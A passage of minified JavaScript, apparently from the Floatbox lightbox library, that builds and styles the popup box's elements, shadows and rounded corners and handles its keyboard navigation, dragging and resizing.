n=d[j];if(n!=="indexLinks"&&n!=="newWindowLink"&&p[n+"Top"]===p.controlsTop&&p[n+"Left"]===p[fb.PZ]){p[n+"Left"]=!p[fb.PZ]}p[n+fb.QB]=(p[n+"Top"]?"t":"b")+(p[n+"Left"]?"l":"r");p.A[p[n+fb.QB]]=a;if(p[n+"Center"]){p.BA[p[n+fb.QB]]=a}}if(f.DW){p.AB[p[fb.SQ]]=a}if(f.DY){p.AB[p[fb.UD]]=a}if(f[fb.UV]){p.AB[p[fb.SV]]=a}if(p.EK){p[fb.UT]=fb.TG}if(!/^(drop|hybrid|halo|none)$/.test(p[fb.UT])){p[fb.UT]="drop"}if(p[fb.UT]===fb.TG){p[fb.US]=0}if(!/^(0|4|8|12|16|24)$/.test(p[fb.US]+"")){p[fb.US]=12}p[fb.US]=+p[fb.US];p.HJ=p.O(p[fb.US],p[fb.PI]);if(!p[fb.QC]){p[fb.UN]=fb.TG}if(!/^(all|top|none)$/.test(p[fb.UN])){p[fb.UN]=p[fb.QN]?"top":"all"}if(p[fb.UN]===fb.TG||p.BU===fb.TG){p[fb.QC]=0}if(p[fb.QC]){if(p[fb.US]){if(p[fb.QC]<=6){p[fb.QC]=4}else{if(p[fb.QC]<=10){p[fb.QC]=8}else{if(p[fb.QC]<=16){p[fb.QC]=12}else{p[fb.QC]=20}}}}if(p[fb.TS]>p[fb.QC]){p[fb.TS]=p[fb.QC]}}p[fb.TS]=p.FT(p[fb.TS]);p[fb.SS]=p.FT(p[fb.SS]);p.AS=p[fb.QC]&&p[fb.UN]==="all";p.EV=p[fb.QC]?p[fb.QC]-p[fb.TS]:0;p.BS=p.FT(p.O(0.293*p.EV,p[fb.QC]/2-p[fb.TS]));p.HI=p.BS+p[fb.TS];p.padding=p.O(p.padding,p.BS,p.FW(p[fb.QC],12)-p[fb.TS]);p.IB=p.padding-p.BS;p.panelSidePad=p.O(p.IB,p.panelPadding);if(p[fb.QN]){if(p[fb.QL]!=="content"){p[fb.QL]="frame"}}else{p[fb.QL]=b}if(p.imageClickCloses||p.opera||(p.FR&&!p.KP)){p[fb.UM]="topleft"}else{p[fb.UM]=p[fb.UM][fb.VH]();if(!/topleft|cursor|both/.test(p[fb.UM])){p[fb.UM]="cursor"}}if(!(p.padding||p[fb.TS]||p[fb.SS])){p.KW=0}},IA:function(){var f=this,e=f.M;while(--e){var d=f.FU(f.FX()*(e+1)),g=f.BW[e];f.BW[e]=f.BW[d];f.BW[d]=g;if(e===f.EO){f.EO=d}else{if(d===f.EO){f.EO=e}}}if(f.FB||f[fb.PJ]){f.EO=0}f.N=f.BW[f.EO]},BM:function(f){var d=this;try{return f&&d.ID.p.nl===d.GR}catch(g){}},AW:function(){var i=this,e=i.BW,j=i.N,h=j.W.attachTo,g,f,d;if(h){if(h==="click"&&(g=j.BI)&&g[fb.TW]===i.F&&(f=g[fb.UA])){while(f&&!/^(div|form|td|li)$/.test(i.H(f))){g=f;f=f[fb.UA]}d=g.nextSibling}else{f=fb$(h)}}if(!f){f=i.AQ;d=c}i.EF=f;i.EG=d;i.fbLoaderGif=i.S("div","fbLoaderGif");if(i[fb.TV]){i.AF((i[fb.RK]=i.S("div",fb.RK)))}if(i[fb.VL]){i.AF((i[fb.RS]=i.S("div",fb.RS)));i[fb.RT]=i.S("img",fb.RT,i[fb.RS]);i[fb.RT].src=i.AP;i[fb.RT].alt=""}i.AF((i.fbBox=i.S("div","fbBox")));if(i[fb.US]){i[fb.RQ]=i.S("div",fb.RQ,i.fbBox);i.fbShadowRight=i.S("div","fbShadowRight",i[fb.RQ]);i.fbShadowCorner=i.S("div","fbShadowCorner",i[fb.RQ]);i.fbShadowBottom=i.S("div","fbShadowBottom",i[fb.RQ]);if(i[fb.UT]!=="drop"){i.fbShadowTop=i.S("div","fbShadowTop",i[fb.RQ]);i.fbShadowLeft=i.S("div","fbShadowLeft",i[fb.RQ])}}i[fb.QZ]=i.S("div",fb.QZ,i.fbBox);if(i[fb.QC]){if(i.BU==="css3"){if(i[fb.TS]){i[fb.RA]=i.S("div",fb.RA,i.fbBox)}}else{i[fb.RB]=i.S("div",fb.RB,i[fb.QZ]);i[fb.QY]=i.S("div",fb.QY,i[fb.QZ]);i[fb.QX]=i.S("div",fb.QX,i[fb.QZ]);i.fbCornerLeft=i.S("div","fbCornerLeft",i[fb.QZ])}}i.fbLoader=i.S("div","fbLoader",i.fbBox);i[fb.QQ]=i.S("div",fb.QQ,i.fbBox);if(i.A.tl){i.fbtlPanel=i.S("div","fbtlPanel",i[fb.QQ])}if(i.A.tr){i.fbtrPanel=i.S("div","fbtrPanel",i[fb.QQ])}i[fb.QV]=i.fbMainDiv=i.S("div",fb.QV,i[fb.QQ]);if(i.GV){i[fb.RH]=i.S("a",fb.RH,i[fb.QV]);i[fb.RP]=i.S("a",fb.RP,i[fb.QV]);i[fb.RM]=i.S("a",fb.RM,i[fb.QV],i[fb.VE].hintPrev);i[fb.RL]=i.S("a",fb.RL,i[fb.QV],i[fb.VE].hintNext)}if(e.DV&&i.resizeImages){i[fb.RO]=i.S("a",fb.RO,i[fb.QV],i[fb.VE].hintResize)}if(i.A.bl){i.fbblPanel=i.S("div","fbblPanel",i[fb.QQ])}if(i.A.br){i.fbbrPanel=i.S("div","fbbrPanel",i[fb.QQ])}if(e.DR){i[fb.QS]=i.S("div",fb.QS,i["fb"+i.captionCorner+fb.TZ])}if(e.DS){i[fb.QT]=i.S("div",fb.QT,i["fb"+i.caption2Corner+fb.TZ])}if(i.AB.tl){i.fbtlWidgetDiv=i.S("div","fbtlWidgetDiv",i.fbtlPanel)}if(i.AB.tr){i.fbtrWidgetDiv=i.S("div","fbtrWidgetDiv",i.fbtrPanel)}if(i.AB.bl){i.fbblWidgetDiv=i.S("div","fbblWidgetDiv",i.fbblPanel)}if(i.AB.br){i.fbbrWidgetDiv=i.S("div","fbbrWidgetDiv",i.fbbrPanel)}if(e.DW&&(i.infoLinkLeft||i.infoLinkCenter)){i[fb.RF]=i.S("span",fb.RF,i["fb"+i[fb.SQ]+fb.VK])}if(e.DY&&(i.printLinkLeft||i.printLinkCenter)){i[fb.RN]=i.S("span",fb.RN,i["fb"+i[fb.UD]+fb.VK])}if(e[fb.UV]){i[fb.RG]=i.S("span",fb.RG,i["fb"+i[fb.SV]+fb.VK])}if(e.DY&&!(i.printLinkLeft||i.printLinkCenter)){i[fb.RN]=i.S("span",fb.RN,i["fb"+i[fb.UD]+fb.VK])}if(e.DW&&!(i.infoLinkLeft||i.infoLinkCenter)){i[fb.RF]=i.S("span",fb.RF,i["fb"+i[fb.SQ]+fb.VK])}if(i[fb.PY]){i[fb.QW]=i.S("div",fb.QW,i["fb"+i[fb.PY]+fb.TZ]);if(i.GU){i[fb.RI]=i.S("div",fb.RI,i[fb.QW]);i.fbPrev=i.S("a","fbPrev",i[fb.RI],i[fb.VE].hintPrev);i.fbNext=i.S("a","fbNext",i[fb.RI],i[fb.VE].hintNext)}if(i.showClose||i[fb.UY]){i[fb.RR]=i.S("div",fb.RR,i[fb.QW]);if(i[fb.UY]){i.fbPlayPause=i.S("div","fbPlayPause",i[fb.RR]);i.fbPlay=i.S("a","fbPlay",i.fbPlayPause,i[fb.VE].hintPlay);i.fbPause=i.S("a","fbPause",i.fbPlayPause,i[fb.VE].hintPause)}if(i.showClose){i.fbClose=i.S("a","fbClose",i[fb.RR],i[fb.VE].hintClose)}}}if(e[fb.TH]){i[fb.RE]=i.S("span",fb.RE,i["fb"+i[fb.SO]+fb.TZ])}if(e.DX){i[fb.RJ]=i.S("div",fb.RJ,i["fb"+i[fb.TD]+fb.TZ])}if(i[fb.QN]){i[fb.RC]=i.S("div",fb.RC,i[fb.QQ])}i.JB(i)},AF:function(e){var d=this;if(!(e&&d.EF)){return}return d.EG?d.EF.insertBefore(e,d.EG):d.EF[fb.PG](e)},S:function(f,j,d,i,h){var e=this;if(e[j]&&e[j][fb.UA]){e[j][fb.UA][fb.UI](e[j])}var g=e.F[fb.QD](f);g.id=g.name=j;g[fb.PT]="fb fb_"+e.KN;if(f==="a"){if(!e.HG){g.href=""}if(e.EK){g.hideFocus="true"}g[fb.UP]("rel",fb.TF);g.style.outline=fb.TG}else{if(f===fb.SL){g[fb.UO]=h||fb.PH;g.frameBorder="0";if(e.ie){g[fb.UP]("allowTransparency","true")}g.align="middle";g.src=e.DQ+"loader_iframe_"+e.KN+".html"}}if(e.EZ&&e.parent[j]){i=e.parent[j].title}if(i&&e.showHints!=="never"){g.title=i}g.style[fb.QI]=fb.TG;if(d){d[fb.PG](g)}e.GZ.push(g);return g},JB:function(d){var f=d||this,h=90000+14*f.JL,i={fbOverlay:1,fbShadows:2,fbCorners:3,fbCorners2:3,fbBox:4,fbBoxLiner:5,fbLoader:6,fbContentWrapper:7,fbLeftNav:8,fbRightNav:8,fbOverlayPrev:9,fbOverlayNext:9,fbResizer:10,fbtlPanel:11,fbtrPanel:11,fbblPanel:11,fbbrPanel:11,fbDragger:12,fbZoomDiv:13},g;for(var e in i){if(i.hasOwnProperty(e)&&(g=f[e])){g.style.zIndex=i[e]+h}}},IJ:function(e){var g=(isNaN(e)?e:fb[fb.SU][e])||this;if(!g){return}var j=g.JL,h=fb.topBox.JL;if(j>=h){return}g.JL=h+1;fb.topBox=g;var f=fb[fb.SU].length;while(f--){var d=fb[fb.SU][f];if(d&&d.fbBox&&d.JL>j){d.JL--;g.JB(d)}}},AC:function(){var l=this;if(!l.rtl&&(l.graphicsType[fb.VH]()==="english"||(l.graphicsType===fb.PH&&l.AV==="en"))){l.HC="left top";l.HE="left bottom"}else{l.HC="right top";l.HE="right bottom";l.BQ=0}if(l.showHints==="once"){var m=function(n){l.V(n,function(){if(l[n].title){l[n].title="";if(l.parent[n]){l.parent[n].title=""}var o="";if(l.GV){if(/fbOverlay(Prev|Next)/.test(n)){o=n[fb.UK]("Overlay","")}else{if(/fb(Prev|Next)/.test(n)){o=n[fb.UK]("fb",fb.RK)}}if(l[o]){l[o].title=""}if(l.parent[o]){l.parent[o].title=""}}}},1600)}}else{var m=function(){}}if(l[fb.UY]){l.fbPlay[fb.TN]=function(n){l.pause(b);return l[fb.VC](n)};l.fbPause[fb.TN]=function(n){l.pause(a);return l[fb.VC](n)}}if(l.showClose){l.fbClose[fb.TN]=function(n){l.end(l.L);return l[fb.VC](n)}}if(l[fb.TT]){l[fb.RK][fb.TN]=function(n){l.end(l.L);return l[fb.VC](n)};if(l[fb.RQ]){l[fb.RQ][fb.TN]=l[fb.RK][fb.TN]}}if(l.GV||l.GU){var k=function(n){l.JF();return l[fb.VC](n)};var e=function(n){l.JE();return l[fb.VC](n)}}if(l.GU){l.fbPrev[fb.TN]=l.rtl?e:k;l.fbNext[fb.TN]=l.rtl?k:e}if(l.GV){var i=l[fb.RH].style,j=l[fb.RP].style,d=l[fb.RM].style,f=l[fb.RL].style;l[fb.RH][fb.TN]=l[fb.RM][fb.TN]=l.rtl?e:k;l[fb.RP][fb.TN]=l[fb.RL][fb.TN]=l.rtl?k:e;l[fb.RH][fb.TQ]=l[fb.RH][fb.TO]=l[fb.RM][fb.TO]=function(){if(!l.KB.fade_fbBoxLiner){d[fb.VI]=""}if(l.fbPrev){l.fbPrev.style[fb.PM]=l.HE}return a};l[fb.RP][fb.TQ]=l[fb.RP][fb.TO]=l[fb.RL][fb.TO]=function(){if(!l.KB.fade_fbBoxLiner){f[fb.VI]=""}if(l.fbNext){l.fbNext.style[fb.PM]=l.HE}return a};l[fb.RM][fb.TQ]=l[fb.RL][fb.TQ]=function(){this[fb.TO]();m(this.id);return a};l[fb.RH][fb.TP]=function(){d[fb.VI]=fb.SK;if(l.fbPrev){l.fbPrev.style[fb.PM]=l.HC}};l[fb.RP][fb.TP]=function(){f[fb.VI]=fb.SK;if(l.fbNext){l.fbNext.style[fb.PM]=l.HC}};l[fb.RM][fb.TP]=l[fb.RL][fb.TP]=function(){this.style[fb.VI]=fb.SK;l.D(this.id)};l[fb.RH].onmousedown=l[fb.RP].onmousedown=function(n){n=n||window.event;if(n.button===2){i[fb.VI]=j[fb.VI]=fb.SK;l.V("hideNavOverlay",function(){i[fb.VI]=j[fb.VI]=""},600)}}}var h=function(){this.style[fb.PM]=l.HE;m(this.id);return a},g=function(){this.style[fb.PM]=l.HC;l.D(this.id)};if(l.showClose){l.fbClose[fb.TQ]=h;l.fbClose[fb.TP]=g}if(l[fb.UY]){l.fbPlay[fb.TQ]=l.fbPause[fb.TQ]=h;l.fbPlay[fb.TP]=l.fbPause[fb.TP]=g}if(l.GU){l.fbPrev[fb.TQ]=l.fbNext[fb.TQ]=h;l.fbPrev[fb.TP]=l.fbNext[fb.TP]=g}if(l[fb.RO]){l[fb.RO][fb.TQ]=function(){m(this.id);return a};l[fb.RO][fb.TP]=function(){l.D(this.id)}}if(l[fb.QN]||l[fb.QM]){l.fbBox.onmousedown=l.DN(l)}if(!(l.CR.any&&l.CR.any.length)){if(l.enableKeyboardNav){l[fb.PC](l.F,"keydown",l.FI,c,"any")}if(l.opera){l[fb.PC](l.F,"keypress",function(n){return fb[fb.VC](n)},c,"any")}if(l.centerOnResize){l[fb.PC](l.Z,"resize",l.IH,c,"any")}if(l.EK){l[fb.PC](l.Z,"resize",l.JW,c,"any");l[fb.PC](l.Z,"scroll",l.JW,c,"any")}}},FI:function(h){var l=fb.topBox,k=h.keyCode||h.which,d=h.ctrlKey||h.metaKey,g=h.altKey,f=h.shiftKey,i=d||g||f;switch(k){case 37:case 39:if(l.M>1&&!g&&!f){var m=(d?5:1);if((l.rtl&&k===39)||(!l.rtl&&k===37)){l.JF(m)}else{l.JE(m)}if(l.showHints==="once"){if(l.GU){l.fbPrev.title=l.fbNext.title=""}if(l.GV){l[fb.RM].title=l[fb.RL].title=""}}return l[fb.VC](h)}break;case 32:if(l.FB&&!i){l.pause(!l.FA);if(l[fb.UY]&&l.showHints==="once"){l.fbPlay.title=l.fbPause.title=""}return l[fb.VC](h)}break;case 9:var j=l[fb.QF];if(l[fb.RO]&&j&&(j.type===fb.SM)&&!i){if(l[fb.RO][fb.TN]){l[fb.RO][fb.TN]();if(l.showHints==="once"){l[fb.RO].title=""}}return l[fb.VC](h)}break;case 27:case 88:if(!i){if(l.fbClose&&l.showHints==="once"){l.fbClose.title=""}l.end(l.L);return l[fb.VC](h)}break}},DN:function(d){return function(u){if(!(d[fb.QF]&&d[fb.QU])){return}u=u||d.Z.event;var y=u.target||u.srcElement,p=d.ie?d.AQ:d.F,o=u.clientX,l=u.clientY,v=d[fb.QF],m=d.fbBox.style,s=d[fb.QU].style,g=d.T.fbBox,j=g.left,i=g.top,x=arguments.callee;function r(h){d.D("cursor");d.D(fb.TC);d[fb.UJ](p,fb.TB,q);d[fb.UJ](p,fb.TC,r);if(p.releaseCapture){d[fb.UJ](p,"losecapture",r);p.releaseCapture()}if(d.CO){d.CO=b}else{if(d.stickyDragMove){d.CK+=g.left-j;d.CL+=g.top-i}}d.FN=d.KF=b;d.AQ.style.cursor=y.style.cursor="";if(d[fb.RD]&&d[fb.RD][fb.UA]){d[fb.RD][fb.UA][fb.UI](d[fb.RD]);delete d[fb.RD]}return d[fb.VC](h)}function q(A){if(v.X===fb.SL&&!d[fb.RD]){d[fb.RD]=d.S("div",fb.RD,d[fb.QV]);d[fb.RD].style[fb.QI]=""}if(d.FB&&!d.FA){d.pause(a)}var w=A.clientX-o,h=A.clientY-l;if(y.id===fb.QU&&!y.HA&&(w*w+h*h)>9){y.HA=true}if(d.CO){if(d[fb.UE]){var z=w+h;h=z/(k+1);w=z-h}d.CM=w;d.CN=h;d.AZ(b)}else{d.AQ.style.cursor=y.style.cursor="move";m.left=(g.left=j+w)+"px";m.top=(g.top=i+h)+"px"}d.D(fb.TC);d.V(fb.TC,r,1500);return d[fb.VC](A)}fb.BJ=o;fb.BK=l;fb.BI=y;fb.D("clearMouse");fb.V("clearMouse",function(){fb.BJ=fb.BK=fb.BI=c},250);if(!(d.modal||/fb(Close|Shadow)/.test(y.id))&&d.nodeContains(d.fbBox,y)){d.IJ(d)}if(y.id===fb.RC){d[fb.UE]=typeof v.W[fb.UF]===fb.PP?v.W[fb.UF]:v.type!=="html";if(d[fb.UE]){var n=v.R&&!isNaN(v.R)?v.R:d.T[fb.QV].width,t=v.Q&&!isNaN(v.Q)?v.Q:d.T[fb.QV].height,k=n/t}o-=d.CM;l-=d.CN;d.AQ.style.cursor="nw-resize";d.CO=a}else{if(d[fb.QM]&&(/fb(Box|Corn|tl|tr|bl|br|Cap|Item|Index|New|Info|Print)/.test(y.id)||(v.type===fb.SM&&y.id===fb.QU))){d.V("cursor",function(){d.AQ.style.cursor=y.style.cursor="move"},200);d.CO=b}else{return}}if(p.setCapture){p.setCapture();d[fb.PC](p,"losecapture",r)}d[fb.PC](p,fb.TB,q);d[fb.PC](p,fb.TC,r);if(d.Z.scrollTo&&!d.EM){var f=d[fb.SH]();d.fbBox.focus();d.fbBox.blur();d.Z.scrollTo(f.left,f.top)}d.Z.focus();return d[fb.VC](u)}},IH:function(k){var r=fb;if(!(r&&r.fbBox&&r[fb.QF])){return}var n=r[fb.RY](),p=r[fb.SH]();for(var g=0;g<fb[fb.SU].length;g++){var j=fb[fb.SU][g];if(!(j&&j[fb.QF])||j.N!==j[fb.QF]){return}var l=j.fbBox[fb.TK]-j[fb.QC]-p.left,m=r.CF.width-j.fbBox[fb.TM]-2*j[fb.QC]-l,f=j.fbBox[fb.TL]-j[fb.QC]-p.top,d=r.CF.height-j.fbBox[fb.TJ]-2*j[fb.QC]-f;if(j.FN===b){var h=j.fbBox[fb.TM]+2*j[fb.QC],o=j.fbBox[fb.TJ]+2*j[fb.QC];j.FN=j.KF=0.5;if(l>=0&&m>=0&&h<=n.width&&h<=r.CF.width&&!(l===j[fb.PI]&&m===(j[fb.US]||j[fb.PI]))){j.FN=l/(l+m)}if(f>=0&&d>=0&&o<=n.height&&o<=r.CF.height&&!(f===j[fb.PI]&&d===(j[fb.US]||j[fb.PI]))){j.KF=f/(f+d)}}var s=n.width-r.CF.width,q=n.height-r.CF.height;if(l>=0&&m<0&&s>0){s=0}if(f>=0&&d<0&&q>0){q=0}if(s){j.fbBox.style.left=(j.T.fbBox.left=r.P(j.fbBox[fb.TK]+s*j.FN))+"px"}if(q){j.fbBox.style.top=(j.T.fbBox.top=r.P(j.fbBox[fb.TL]+q*j.KF))+"px"}}r.CF.width=n.width;r.CF.height=n.height},EU:function(){var u=this,o=u.fbBox.style,p=u[fb.QV].style,G=u[fb.QQ].style,E=u[fb.RK]&&u[fb.RK].style,I=u.N;u[fb.QF]=u[fb.QE]=u.HY=u.CQ=b;u.CK=u.CL=u.CM=u.CN=0;u.JM=u[fb.SH]();var i=I.type===fb.SM&&I.Y&&u[fb.VL],q=u.DD(i?I:u.BG,i);if(i&&!q.width){q=u.DD(u.BG,b)}if(q.width){var k=u[fb.RS].style;k[fb.PQ]=u.KW+"px";k.left=(q.left-=u.KW)+"px";k.top=(q.top-=u.KW)+"px";k.width=(u[fb.RT].width=q.width)+"px";k.height=(u[fb.RT].height=q.height)+"px";u.T[fb.RS]=q;u[fb.RT].src=q.src;o[fb.VI]=fb.SK;u.T.fbBox={};k[fb.QI]=u[fb.RT].style[fb.QI]="";if(I.HP){I.HR=a}}else{for(var L in q){if(q.hasOwnProperty(L)){o[L]=q[L]+"px"}}u.T.fbBox=q}G[fb.VI]=fb.SK;o.top="-9999px";o.textAlign=u.rtl?"right":"left";p.width=p.height="0";p[fb.PQ]=u[fb.SS]+"px";u.T[fb.QV]={width:0,height:0,top:0};if(E){E[fb.QI]="";E.opacity=0}o[fb.QI]=G[fb.QI]="";u.fbBox.tabIndex="0";if(!u[fb.UL]){u.T.fbBox.top=-9999}u.fbLoader.style[fb.QI]="";var v=u.O(u.FY-2*u.HI,u.GH),y=u.P(v/2);u.smallBox={id:"fbBox",left:u.T.fbBox.left-y,top:u.T.fbBox.top-y,width:v,height:v};u.JH=false;if(u[fb.RK]){u.U(u[fb.RK],u[fb.TV],u[fb.TU],function(){if(!u.JH){u.JA()}})}else{u.JA()}var f=u[fb.QC],g=u[fb.TS],J=u.HI,z=u.BS,n=u[fb.US],x=u[fb.QZ].style;if(!f){x.top=x.left=-g+"px";x[fb.PQ]=g+"px"}else{u.AO=u[fb.SI](u[fb.QZ],fb.PK);u.AR=u[fb.SI](u[fb.QZ],"borderTopColor");if(u.AO==="rgba(0, 0, 0, 0)"){u.AO=u.KN}if(u.BU==="css3"){x.top=x.left=-J+"px";x[fb.TY]=x[fb.TX]=2*J+"px";x[fb.PK]=u[fb.RA]?u.AR:u.AO;if(u[fb.RA]){var F=u[fb.RA].style;F.top=F.left=-z+"px";F[fb.TY]=F[fb.TX]=2*z+"px";F[fb.PK]=u.AO}}else{if(u[fb.RB]){var j=u[fb.RB].style,m=u[fb.QY].style,h=u[fb.QX].style,H=u.fbCornerLeft.style;j.height=m.width=h.height=H.width=f+"px";j[fb.TY]=m[fb.TX]=h.paddingLeft=H[fb.TX]=(2*J-f)+"px";j.left=j.top=m.right=m.top=h.right=h.bottom=H.left=-J+"px";H.top=(f-J)+"px";j[fb.QI]=m[fb.QI]=h[fb.QI]=H[fb.QI]=""}}}if(f){u.CP("tl");u.CP("tr");u.CP("br");u.CP("bl");u.BT=b}u[fb.QZ].style[fb.QI]="";if(u[fb.RA]){u[fb.RA].style[fb.QI]=""}if(u[fb.RQ]){var e=u[fb.RQ].style,D=(u.fbShadowTop&&u.fbShadowTop.style)||{},C=u.fbShadowRight.style,s=u.fbShadowCorner.style,r=u.fbShadowBottom.style,d=(u.fbShadowLeft&&u.fbShadowLeft.style)||{},l=2*J,K=0;if(u[fb.UT]==="halo"){K=n}else{if(u[fb.UT]==="hybrid"){K=u.P(0.5*n);D.top=d.left=(n-K)+"px"}}e.left=e.top=-(J+n)+"px";D.left=C.top=r.left=d.top=-K+"px";D[fb.TY]=C[fb.TX]=r[fb.TY]=d[fb.TX]=(l-f+K)+"px";C[fb.TY]=s[fb.TY]=s[fb.TX]=r[fb.TX]=(l+2*n)+"px";if(f){if(!u.AS){d[fb.TX]=(K+l)+"px"}if(!u.AS||u[fb.QL]==="frame"){C[fb.TX]=r[fb.TY]=(K+l)+"px"}}var w="url("+u.DQ+"shadow",B="_s"+u[fb.US]+"_r"+u[fb.QC]+".png)",A="_s"+u[fb.US]+"_r0.png)";D[fb.PL]=w+"Top"+B;C[fb.PL]=w+"Right"+B;s[fb.PL]=w+fb.QB+(!u.AS||u[fb.QL]==="frame"?A:B);r[fb.PL]=w+"Bottom"+(!u.AS?A:B);d[fb.PL]=w+"Left"+B;D[fb.QI]=C[fb.QI]=s[fb.QI]=r[fb.QI]=d[fb.QI]=""}u.ET();if(u.GV){if(u[fb.UW]==="never"||(u[fb.UW]==="once"&&fb.GW)){fb[fb.UW]=b}else{u[fb.RM].style[fb.PM]=u[fb.RL].style[fb.PM]=u.HE;u.U(u[fb.RM],u.BP);u.U(u[fb.RL],u.BP);u[fb.RM].style[fb.QI]=u[fb.RL].style[fb.QI]=fb.TG}}if(u[fb.RO]){u.U(u[fb.RO],u.BP);u[fb.RO].style[fb.QI]=fb.TG}if(u[fb.RC]){u.U(u[fb.RC],u.BP);u[fb.RC].style[fb.QI]=fb.TG}if(u.hideObjects){u.EB(fb.TI);u.EB("embed");u.EB("youtube")}if(u.hideJava){u.EB("applet")}if(u.EK){u.EB("select");if(E){E[fb.UC]=fb.PA;u.JW()}}},CP:function(k,u){var p=this,r=8192,e=p[fb.QC],i=p[fb.TS],v=p.EV,f;p.BV[k]=u?0:e;if(p.BU==="css3"){var B=p[fb.QZ].style,j=k==="tl"?"TopLeft":k==="tr"?"TopRight":k==="br"?"BottomRight":"BottomLeft";B["MozBorderRadius"+j.charAt(0)+j[fb.VF](1)[fb.VH]()]=B["WebkitBorder"+j+fb.UG]=B["KhtmltBorder"+j+fb.UG]=B["border"+j+fb.UG]=u?"0":e+"px";if(p[fb.RA]){B=p[fb.RA].style;B["MozBorderRadius"+j.charAt(0)+j[fb.VF](1)[fb.VH]()]=B["WebkitBorder"+j+fb.UG]=B["KhtmltBorder"+j+fb.UG]=B["border"+j+fb.UG]=u?"0":v+"px"}}else{f=k==="tl"?p[fb.RB]:k==="tr"?p[fb.QY]:k==="br"?p[fb.QX]:p.fbCornerLeft;if(!f){return}if(p.BU==="canvas"){var C=Math.PI,s=p.F[fb.QD]("canvas"),g=s.style,o,A,n,m,l;s.id="fb"+k;g[fb.UC]=fb.PA;switch(k){case"tl":o=r;A=e;n=m=l=0;g.left=g.top="0";break;case"tr":o=n=e;A=r;m=0;l=0.5*C;g.left=g.top="0";break;case"br":o=n=r;A=m=e;l=C;g.right=g.top="0";break;case"bl":o=e;A=m=r;n=0;l=1.5*C;g.left=g.bottom="0";break}p[fb.UQ](f,"");f[fb.PG](s);s.width=o;s.height=A;var z=s.getContext("2d");z.translate(n,m);z.rotate(l);z.fillStyle=p.AO;z.strokeStyle=p[fb.TS]?p.AR:p.AO;z.lineWidth=p.O(2*i,1);z.beginPath();z.moveTo(r,i);if(!u){z.arc(e,e,v,1.5*C,C,a)}else{z.lineTo(i,i);z.lineTo(i,e)}if(i){z.stroke()}z.lineTo(r,e);z.closePath();z.fill()}else{if(p.BU==="vml"){var D="v:roundrect",s=p.F[fb.QD](D),q=p.F[fb.QD](D),g=s.style,d=q.style;g.cssText=d.cssText="behavior:url(#default#VML);display:inline-block;position:absolute;";switch(k){case"tl":g.width=d.width=r;g.height=2*e;g.left=g.top=0;d.height=2*v;d.left=d.top=i;break;case"tr":g.width=2*e;g.height=d.height=r;d.width=2*v;g.left=-(e+1);g.top=0;d.left=i-(e+1);d.top=i;break;case"br":g.width=d.width=r;g.height=2*e;d.height=2*v;g.right=1;g.top=-(e+1);d.right=i+1;d.top=i-(e+1);break;case"bl":g.width=2*e;g.height=d.height=r;d.width=2*v;g.left=0;g.bottom=p.EI?1:0;d.left=i;d.bottom=i+(p.EI?1:0);break}s.id=q.id="fb"+k;s.arcsize=q.arcsize=u?"0":"1";s.fillcolor=s.strokecolor=p[fb.TS]?p.AR:p.AO;q.fillcolor=q.strokecolor=p.AO;p[fb.UQ](f,"");f[fb.PG](s);f[fb.PG](q)}}}},JA:function(){var d=this;d.V("slowLoad",function(){if(d.fbBox.style[fb.VI]){d[fb.RS][fb.PG](d.fbLoaderGif);d[fb.RS].style[fb.QI]=d[fb.RT].style[fb.QI]=d.fbLoaderGif.style[fb.QI]=""}else{if(d.H(d[fb.QU])==="img"&&d[fb.QQ].style.opacity==="1"){d[fb.QV][fb.PG](d.fbLoaderGif);d.fbLoaderGif.style[fb.QI]=""}else{if(!d.fbBox[fb.TM]){d.IZ(d.smallBox)}}}},d.JI)},EB:function(l,m){var n=this,j,g,f,h,d;if(!m){m=n.Z}try{if(l==="youtube"){g=[];j=m[fb.QJ][fb.SC](fb.SL);h=j.length;while(h--){f=j[h];if(/^http:\/\/(www.)?youtube.com\/embed\//i.test(f.src)){g.push(f)}}}else{g=m[fb.QJ][fb.SC](l)}h=g.length;while(h--){f=g[h];if(f.style[fb.VI]!==fb.SK){n.EA.push(f);f.style[fb.VI]=fb.SK}}}catch(k){}j=m[fb.QJ][fb.SC](fb.SL);h=j.length;while(h--){f=j[h];if(f.src&&!n.FD(f.src)){if((d=n[fb.SE](f))){n.EB(l,d)}}}},DD:function(y,j){var o=this,z=b,r=y&&y.B,g=y&&y.Y,v=o[fb.RY](),d=o[fb.SH]();if(r&&j){var x=o[fb.SF](g);if(x.left>0&&x.top>0){var w=o[fb.SI](g,"paddingLeft",a),p=o[fb.SI](g,fb.TY,a),k=o[fb.SI](g,"paddingTop",a),h=o[fb.SI](g,fb.TX,a),l=o.EL||(o.opera&&!o.HF),s=g.width-(l?w+p:0),q=g.height-(l?k+h:0),u=(x.width-w-p-s)/2;z=x;z.left+=u+w;z.top+=u+k;z.width=s;z.height=q;z.src=g.src}}if(!z&&o.startAtClick){if(!isNaN(y.BJ)){z={left:y.BJ,top:y.BK,width:0,height:0};var n=y.BI&&y.BI[fb.TW],m=n&&o.DJ(n[fb.QH]||n[fb.UB]);if(m){var i=o[fb.SF](m);z.left+=i.left;z.top+=i.top}else{z.left+=o.JM.left;z.top+=o.JM.top}}else{var e=(!y.HP&&g)||r;if(e&&/\w/.test(e[fb.ST])){var i=o[fb.SF](e);if(i.left>0&&i.top>0){i.left+=o.P(i.width/2);i.top+=o.P(i.height/2);i.width=i.height=0;z=i}}}}if(z){var i={left:(z.left+z.width/2),top:(z.top+z.height/2)},f={left:d.left,top:d.top,right:(d.left+v.width),bottom:(d.top+v.height)};if(i.left>f.left&&i.top>f.top&&i.left<f.right&&i.top<f.bottom){return z}}return{left:o.P(v.width/2)+d.left,top:o.P(v.height/3)+d.top,width:0,height:0}},ET:function(){var j=this,r=(j[fb.RF]&&j[fb.RF].style)||{},o=(j[fb.RN]&&j[fb.RN].style)||{},f=(j[fb.RG]&&j[fb.RG].style)||{},s=j.EQ+"px",i;for(var g in j.A){if((i=j["fb"+g+fb.TZ])){i=i.style;if(j.BA[g]){var d=" posCenter",s=j.P(j.EQ/2)+"px";i.textAlign="center";if(j[fb.SQ]===g){r.paddingLeft=r[fb.TY]=s}if(j[fb.UD]===g){o.paddingLeft=o[fb.TY]=s}if(j[fb.SV]===g){f.paddingLeft=f[fb.TY]=s}}else{if(g.charAt(1)==="l"){var d=" posLeft";i.textAlign="left";if(j[fb.SQ]===g){r[fb.TY]=s}if(j[fb.UD]===g){o[fb.TY]=s}}else{var d=" 